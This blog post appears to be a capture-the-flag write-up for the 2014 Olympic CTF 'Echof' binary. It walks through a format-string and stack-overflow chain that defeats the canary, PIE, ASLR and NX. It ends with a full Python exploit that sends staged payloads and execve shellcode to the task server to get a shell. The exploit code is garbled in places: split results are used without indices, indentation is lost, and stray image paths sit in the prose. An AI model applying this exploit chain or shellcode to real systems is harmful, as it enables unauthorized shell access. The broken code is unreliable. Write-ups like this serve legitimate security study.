## 2014년 2월 10일 월요일

### Olympic CTF 2014 Echof writeup

A simple x86 ELF binary is given. the program uses every possible security solutions : CANARY, NX, PIE. and the server has ASLR enabled.however, a quick analysis tells us that the binary has "1 byte buffer overflow bug" which overwrites the lower byte of format string pointer to NULL (supposedly used as string null terminator). and this leads the program to format string bug.However, the program filters the 'n' character. so we cannot exploit the format string bug to directly overwrite arbitrary memory contents. But, since the format string content of the heap(0x11111000) is copied to stack buffer using "sprintf" we can trigger a stack based buffer overflow by intentionally putting some long format strings such as "%1000c". In this way, we can overwrite the stack far beyond the return address. From now solving the task is a classic stack-based buffer overflow problem. Unfortunately the situation is more complex. We need to defeat a number of security technologies using a small weapon : memory leaking with format string bug.
These are the opponents.
- Stack Protector (Canary)
- Never eXecute (NX)
- Position Independent Executable (PIE)
- Address Space Layout Randomization (ASLR)

These are the situation needs to be considered.
- Ascii Armor (we can't give NULL bytes... which is essential for exploitation)
- 'n' filtering (program filters this character)

Now let's debug the binary using gdb..! we need to attach the debugger to debug super demon wrapped binary.Stage 1. Defeating Stack Protector (Canary)
We can defeat the canary protection using two features.
1. Using the memory leaking capability, we can obtain the canary value from the stack with '%78\$X'
2. We can write the NULL value using the "%c" and NULL argument of sprintf from the stack.
Note that the lower byte of canary is always NULL. so we can't directly overwrite the canary value into stack. however if a NULL value is already in the stack as a Nth argument for sprintf, we can use them with "%n\$c" format string and write NULL byte to another location where we want. So, if the canary value is "0x41424300", and if the second argument (as char) of sprintf is NULL, then we can use a format string such as "%2\$cCBA". So basically we can overwrite the return address area beyond the stack protector then, restore the canary value back to original.

Stage 2. Defeating PIE, ASLR
We need to use ROP for defeating the NX. However, solving this problem is a pain in the ass since the task binary is PIE + ASLR enabled. However, we could calculate the address of executable segment because there was a function address value of executable segment; right after the return address. Using this address as a baseline, we can calculate the entire address of executable instructions. However, the offset to libc functions could not be calculated since it differs to OS or libc version. Note that even if we know the PLT and GOT section of executable, we cannot use the PLT, GOT values to obtain the libc function address such as mprotect, mmap, system, etc since the executable is PIE (I didn't knew until facing this task). However, after realizing the function addressing of PIE binary, I figured a way to calculate the exact libc function address simply by using the "%s" format string.

- First, obtain the PIE base address from the executable function address from the stack.
- Second, calculate the address of "call mmap" instruction in the main function.
- Third, read the 4 byte relative offset of "call mmap" instructions opcode by using "%s" and feeding the argument of "%s" as the calculated address + 1(after 0xe8) from previous step.
- Fourth, add the relative offset with the instruction address + 4In this way, it was possible to calculate the exact libc function addresses used from main function regardless of the server environment...!!

Stage 3. Defeating The Never eXecute (NX)
Now, the challenging part is finally over. After calculating the "mmap" and "read" function used in main, it was a matter of time solving the task. At this moment, the NX could be easily bypassed using two stage ROP payload.

Following is the scenario.

This is a classic ROP exploit which allocates an RWX memory and receives shellcode and returning to shellcode.

I prepared this ROP stack payload like this...and then restored the stack protector...and returned from the main function.

right after getting shell from my local environment, it was possible to get a shell from task server.Unfortunately I solved the task after the CTF is over.. The task was difficult since I had no background of PIE executable. Below is the final exploit.

# final exploit (python)
from socket import *
from struct import *
import sys, os, time, base64, ctypes

''' game start! '''
s = socket(AF_INET, SOCK_STREAM)
#s.connect( ('localhost', 33000) )
s.connect( ('109.233.61.11', 3129) )
r = s.recv(4096)
print r
s.send('letmein\n')
r = s.recv(4096)
print r

raw_input()

''' stage 1 '''
# get canary, piebase
canary = 0
piebase = 0
mmap=0
pppr=0
p_mmap=0 # addr of mmap pointer
p1 = '%78\$X.%79\$X.'
p1 += 'A'*(128-len(p1))
print 'len : ' + str(len(p1))
s.send( p1 )
r = s.recv(4096)
canary = int(r.split('.'), 16)
piebase = int(r.split('.'), 16) - 0xC10
pppr = piebase + 0x95F
p_mmap = piebase + 0xAE6
print 'canary : {0}'.format(hex(canary))
print 'piebase : {0}'.format(hex(piebase))
print 'pppr : {0}'.format(hex(pppr))
print 'p_mmap : {0}'.format(hex(p_mmap))

''' stage 2 '''
p2 = '.%27\$s.%28\$s.%29\$s.%30\$s.%31\$s.%32\$s.%33\$s.%34\$s.AAA'
p2 += pack('<L', p_mmap)
p2 += pack('<L', p_mmap+1)
p2 += pack('<L', p_mmap+2)
p2 += pack('<L', p_mmap+3)
p2 += 'A'*(128-len(p2))
print 'len : ' + str(len(p2))
s.send( p2 )
r = s.recv(4096)
# in case we just got 'msg?'
if len(r) < 10:
r = s.recv(4096)
print r
mmap1 = r.split('.')
mmap2 = r.split('.')
mmap3 = r.split('.')
mmap4 = r.split('.')
mmap = unpack('B', mmap1)
mmap += unpack('B', mmap2) << 8
mmap += unpack('B', mmap3) << 16
mmap += unpack('B', mmap4) << 24
mmap = ctypes.c_int32( mmap ).value + p_mmap + 4
print 'mmap : {0}'.format(hex(mmap))

''' stage3 '''
zero = '%2\$c'
p3 = '%272c'
p3 += pack('<L', mmap)
p3 += pack('<L', pppr)
p3 += zero + pack('BBB', 0x10, 0x11, 0x11) # 0x11111000
p3 += pack('BBB', 0x01, 0x30, 0x01) + zero # 0x00013001
p3 += pack('B', 0x7) + zero + zero + zero # 0x00000007
p3 += pack('B', 0x32) + zero + zero + zero # 0x00000032
p3 += pack('<L', 0xFFFFFFFF) # -1
p3 += zero + zero + zero + zero # 0
p3 += '%4c'
p3 += zero + zero + zero + zero # stdin
p3 += pack('<L', 0x11111001) # read buffer
p3 += pack('BB', 0x01,0x01) + zero + zero # 0x101
p3 += 'A'*(128-len(p3))
print 'len : ' + str(len(p3))
s.send( p3 )
r = s.recv(4096)
# in case we just got 'msg?'
if len(r) < 10:
r = s.recv(4096)
print r

''' stage4 '''
# restore stack protector
p4 = '%2\$140c' + pack('<L', ctypes.c_uint32( (canary>>8) + 0x41000000 ).value)
p4 = 'A'*(128-len(p4)) + p4
print 'len : ' + str(len(p4))
s.send( p4 )
r = s.recv(4096)
# in case we just got 'msg?'
if len(r) < 10:
r = s.recv(4096)
print r

''' stage5 '''
# trigger exploit
p5 = 'n'*128
print 'len : ' + str(len(p5))
s.send( p5 )
# send shellcode
# execve('/bin/sh')
sh  = '\xE8\xFF\xFF\xFF\xFF\xC0\x8B\x34\x24\x83\xC6\x14\x31\xC9'
sh += '\xB1\xFF\x8A\x06\x30\xC8\x88\x06\x46\xE2\xF7\xCE\x2C\xAF'
sh += '\x94\xD4\xD5\x8A\x90\x9F\xD9\x97\x9D\x9D\x7B\x12\xA2\xBC'
sh += '\x67\x0C\xDD\x2B\x5A\xE2\x25\x67'
sh += '\x90'*(0x101 - len(sh))
s.send( sh )
# got shell.
s.send( 'cat flag\n' )
print s.recv(4096)

#### 댓글 1개:

1.Great, Thanks !